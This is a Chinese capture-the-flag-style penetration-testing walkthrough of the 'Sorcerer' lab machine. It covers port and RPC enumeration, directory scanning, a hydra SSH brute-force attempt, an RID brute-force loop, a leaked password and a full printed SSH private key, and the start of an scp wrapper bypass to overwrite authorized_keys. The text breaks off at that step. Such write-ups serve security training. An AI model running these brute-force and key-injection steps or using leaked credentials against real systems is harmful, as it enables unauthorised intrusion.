OSCP靶场–Sorcerer
考点(feroxbuster目录扫描+zip包隐藏文件发现公钥私钥+公钥覆盖+私钥登陆+suid start-stop-daemon提权)
1.nmap扫描
##
┌──(root㉿kali)-[~/Desktop]
└─# nmap 192.168.216.100 -sV -sC -Pn --min-rate 2500 -p-
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-30 01:14 EDT
Nmap scan report for 192.168.216.100
Host is up (0.40s latency).
Not shown: 65526 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 81:2a:42:24:b5:90:a1:ce:9b:ac:e7:4e:1d:6d:b4:c6 (RSA)
| 256 d0:73:2a:05:52:7f:89:09:37:76:e3:56:c8:ab:20:99 (ECDSA)
|_ 256 3a:2d:de:33:b0:1e:f2:35:0f:8d:c8:d7:8f:f9:e0:0e (ED25519)
80/tcp open http nginx
|_http-title: Site doesn't have a title (text/html).
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100003 3 2049/udp nfs
| 100003 3,4 2049/tcp nfs
| 100005 1,2,3 41637/tcp mountd
| 100005 1,2,3 52180/udp mountd
| 100021 1,3,4 42193/tcp nlockmgr
| 100021 1,3,4 58389/udp nlockmgr
| 100227 3 2049/tcp nfs_acl
|_ 100227 3 2049/udp nfs_acl
2049/tcp open nfs_acl 3 (RPC #100227)
7742/tcp open http nginx
|_http-title: SORCERER
33603/tcp open mountd 1-3 (RPC #100005)
41637/tcp open mountd 1-3 (RPC #100005)
42193/tcp open nlockmgr 1-4 (RPC #100021)
59253/tcp open mountd 1-3 (RPC #100005)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 59.16 seconds
2.user priv

## http服务:
http://192.168.216.100:7742/
## rpc枚举:
┌──(root㉿kali)-[~/Desktop]
└─# rpcinfo 192.168.216.100
program version netid address service owner
100000 4 tcp 0.0.0.0.0.111 portmapper superuser
100000 3 tcp 0.0.0.0.0.111 portmapper superuser
100000 2 tcp 0.0.0.0.0.111 portmapper superuser
100000 4 udp 0.0.0.0.0.111 portmapper superuser
100000 3 udp 0.0.0.0.0.111 portmapper superuser
100000 2 udp 0.0.0.0.0.111 portmapper superuser
100000 4 local /run/rpcbind.sock portmapper superuser
100000 3 local /run/rpcbind.sock portmapper superuser
100005 1 udp 0.0.0.0.175.192 mountd superuser
100005 1 tcp 0.0.0.0.131.67 mountd superuser
100005 2 udp 0.0.0.0.210.85 mountd superuser
100005 2 tcp 0.0.0.0.231.117 mountd superuser
100005 3 udp 0.0.0.0.203.212 mountd superuser
100005 3 tcp 0.0.0.0.162.165 mountd superuser
100003 3 tcp 0.0.0.0.8.1 nfs superuser
100003 4 tcp 0.0.0.0.8.1 nfs superuser
100227 3 tcp 0.0.0.0.8.1 - superuser
100003 3 udp 0.0.0.0.8.1 nfs superuser
100227 3 udp 0.0.0.0.8.1 - superuser
100021 1 udp 0.0.0.0.228.21 nlockmgr superuser
100021 3 udp 0.0.0.0.228.21 nlockmgr superuser
100021 4 udp 0.0.0.0.228.21 nlockmgr superuser
100021 1 tcp 0.0.0.0.164.209 nlockmgr superuser
100021 3 tcp 0.0.0.0.164.209 nlockmgr superuser
100021 4 tcp 0.0.0.0.164.209 nlockmgr superuser
############
##
## nfs测试:无结果:
https://book.hacktricks.xyz/network-services-pentesting/nfs-service-pentesting
##
┌──(root㉿kali)-[~/Desktop]
└─# nmap -sV --script=nfs-* 192.168.246.100 -p111,2049
##
┌──(root㉿kali)-[~/Desktop]
└─# showmount -e 192.168.246.100
Export list for 192.168.246.100:
##
## rpc测试无结果:
https://book.hacktricks.xyz/network-services-pentesting/pentesting-rpcbind
## rpc枚举:
┌──(root㉿kali)-[~/Desktop]
└─# rpcinfo 192.168.216.100
# Brute-Force users RIDs
for i in $(seq 500 1100); do
rpcclient -N -U "" 192.168.246.100 -c "queryuser 0x$(printf '%x\n' $i)" | grep "User Name\|user_rid\|group_rid" && echo "";
done
#############################################################################
## dirsearch扫描目录无结果:
┌──(root㉿kali)-[~/Desktop]
└─# dirsearch --url http://192.168.216.100:7742/
#################################################################
## 使用feroxbuster工具目录扫描发现了zip文件
┌──(root㉿kali)-[~/Desktop]
└─# feroxbuster -u http://192.168.216.100:7742
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://192.168.216.100:7742
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 7l 12w 162c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 65l 117w 1219c http://192.168.216.100:7742/
301 GET 7l 12w 178c http://192.168.216.100:7742/default => http://192.168.216.100:7742/default/
301 GET 7l 12w 178c http://192.168.216.100:7742/zipfiles => http://192.168.216.100:7742/zipfiles/
200 GET 39l 203w 13898c http://192.168.216.100:7742/zipfiles/max.zip
200 GET 13l 82w 4741c http://192.168.216.100:7742/zipfiles/miriam.zip
200 GET 13l 81w 4749c http://192.168.216.100:7742/zipfiles/francis.zip
200 GET 13l 82w 4733c http://192.168.216.100:7742/zipfiles/sofia.zip
[####################] - 4m 60005/60005 0s found:7 errors:0
[####################] - 4m 30000/30000 117/s http://192.168.216.100:7742/
[####################] - 4m 30000/30000 118/s http://192.168.216.100:7742/default/
[####################] - 1s 30000/30000 24773/s http://192.168.216.100:7742/zipfiles/ => Directory listing
###############
##
┌──(root㉿kali)-[~/Desktop]
└─# cat users.txt
francis
max
miriam
sofia
## password字符串:VTUD2XxJjf5LPmu6
###################################

## ssh爆破尝试:
┌──(root㉿kali)-[~/Desktop]
└─# hydra -L users.txt -p VTUD2XxJjf5LPmu6 192.168.216.100 ssh -v
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-30 02:09:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:4/p:1), ~1 try per task
[DATA] attacking ssh://192.168.216.100:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://francis@192.168.216.100:22
[ERROR] target ssh://192.168.216.100:22/ does not support password authentication (method reply 4).
##########################

## 隐藏文件中发现用户私钥:
┌──(root㉿kali)-[~/Desktop/soc]
└─# tree ./ -al
./
├── francis.zip
├── home
│ └── francis
│ ├── .bash_logout
│ ├── .bashrc
│ └── .profile
├── home (2)
│ └── max
│ ├── .bash_logout
│ ├── .bashrc
│ ├── .profile
│ ├── scp_wrapper.sh
│ ├── .ssh
│ │ ├── authorized_keys
│ │ ├── id_rsa
│ │ └── id_rsa.pub
│ └── tomcat-users.xml
├── home (3)
│ └── miriam
│ ├── .bash_logout
│ ├── .bashrc
│ └── .profile
├── home (4)
│ └── sofia
│ ├── .bash_logout
│ ├── .bashrc
│ └── .profile
├── max.zip
├── miriam.zip
└── sofia.zip
#################
##

┌──(root㉿kali)-[~/Desktop/soc/home_2/max]
└─# ls -al
total 32
drwxr-xr-x 3 root root 4096 Sep 24 2020 .
drwx------ 3 root root 4096 Mar 30 02:16 ..
-rw-r--r-- 1 root root 220 Apr 18 2019 .bash_logout
-rw-r--r-- 1 root root 3526 Apr 18 2019 .bashrc
-rw-r--r-- 1 root root 807 Apr 18 2019 .profile
-rwxr-xr-x 1 root root 133 Sep 24 2020 scp_wrapper.sh
drwxr-xr-x 2 root root 4096 Sep 24 2020 .ssh
-rw-r--r-- 1 root root 1991 Sep 24 2020 tomcat-users.xml
┌──(root㉿kali)-[~/Desktop/soc/home_2/max]
└─# cd .ssh
┌──(root㉿kali)-[~/…/soc/home_2/max/.ssh]
└─# ls -al
total 20
drwxr-xr-x 2 root root 4096 Sep 24 2020 .
drwxr-xr-x 3 root root 4096 Sep 24 2020 ..
-rw-r--r-- 1 root root 836 Sep 24 2020 authorized_keys
-rw-r--r-- 1 root root 3381 Sep 24 2020 id_rsa
-rw-r--r-- 1 root root 738 Sep 24 2020 id_rsa.pub
┌──(root㉿kali)-[~/…/soc/home_2/max/.ssh]
└─# cat authorized_keys
no-port-forwarding,no-X11-forwarding,no-agent-forwarding,no-pty,command="/home/max/scp_wrapper.sh" ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQC39t1AvYVZKohnLz6x92nX2cuwMyuKs0qUMW9Pa+zpZk2hb/ZsULBKQgFuITVtahJispqfRY+kqF8RK6Tr0vDcCP4jbCjadJ3mfY+G5rsLbGfek3vb9drJkJ0+lBm8/OEhThwWFjkdas2oBJF8xSg4dxS6jC8wsn7lB+L3xSS7A84RnhXXQGGhjGNfG6epPB83yTV5awDQZfupYCAR/f5jrxzI26jM44KsNqb01pyJlFl+KgOs1pCvXviZi0RgCfKeYq56Qo6Z0z29QvCuQ16wr0x42ICTUuR+Tkv8jexROrLzc+AEk+cBbb/WE/bVbSKsrK3xB9Bl9V9uRJT/faMENIypZceiiEBGwAcT5lW551wqctwi2HwIuv12yyLswYv7uSvRQ1KU/j0K4weZOqDOg1U4+klGi1is3HsFKrUZsQUu3Lg5tHkXWthgtlROda2Q33jX3WsV8P3Z4+idriTMvJnt2NwCDEoxpi/HX/2p0G5Pdga1+gXeXFc88+DZyGVg4yW1cdSR/+jTKmnluC8BGk+hokfGbX3fq9BIeiFebGnIy+py1e4k8qtWTLuGjbhIkPS3PJrhgSzw2o6IXombpeWCMnAXPgZ/x/49OKpkHogQUAoSNwgfdhgmzLz06MVgT+ap0To7VsTvBJYdQiv9kmVXtQQoUCAX0b84fazWQQ== max@sorcerer
┌──(root㉿kali)-[~/…/soc/home_2/max/.ssh]
└─# cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
############################################


## ssh私钥登陆失败:
┌──(root㉿kali)-[~/Desktop]
└─# ls -al id_rsa
-rw-r--r-- 1 root root 3381 Mar 30 02:26 id_rsa
┌──(root㉿kali)-[~/Desktop]
└─# chmod 600 id_rsa
┌──(root㉿kali)-[~/Desktop]
└─# ssh -i id_rsa max@192.168.216.100
The authenticity of host '192.168.216.100 (192.168.216.100)' can't be established.
ED25519 key fingerprint is SHA256:VS30806A83YR6y/jbQ1fv89VM1FjmXYbb9zmKkJ5N+4.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.216.100' (ED25519) to the list of known hosts.
PTY allocation request failed on channel 0
ACCESS DENIED.
usage: scp [-346BCpqrv] [-c cipher] [-F ssh_config] [-i identity_file]
[-l limit] [-o ssh_option] [-P port] [-S program] source ... target
Connection to 192.168.216.100 closed.
┌──(root㉿kali)-[~/Desktop]
└─# ssh -i id_rsa max@192.168.216.100 -o StrictHostKeyChecking=no
PTY allocation request failed on channel 0
ACCESS DENIED.
usage: scp [-346BCpqrv] [-c cipher] [-F ssh_config] [-i identity_file]
[-l limit] [-o ssh_option] [-P port] [-S program] source ... target
#######################################
## 查看max的zip压缩包,发现里边的shell规定了scp *号通配符才可以执行命令:尝试使用scp命令写公钥:
#!/bin/bash
case $SSH_ORIGINAL_COMMAND in
'scp'*)
$SSH_ORIGINAL_COMMAND
;;
*)
echo "ACCESS DENIED."
scp
;;
esac
######################################################

## 假定max的公钥在目标服务器的位置:/home/max/.ssh/authorized_keys
## 修改受到限制的公钥文件:
┌──(root㉿kali)-[~/Desktop]
└─# cat authorized_keys
